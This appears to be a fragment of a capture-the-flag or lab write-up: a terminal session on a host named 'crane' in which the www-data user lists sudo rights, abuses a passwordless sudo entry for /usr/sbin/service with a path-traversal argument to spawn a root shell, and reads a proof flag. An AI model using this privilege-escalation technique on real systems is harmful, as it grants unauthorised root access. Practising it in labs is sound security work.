 www-data@crane:/tmp$ sudo -l
Matching Defaults entries for www-data on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/sbin/service
www-data@crane:/tmp$ sudo service ../../bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
email1.txt  proof.txt
# cat proof.txt
5b56d89f21a3e7192294d212d0e78323
#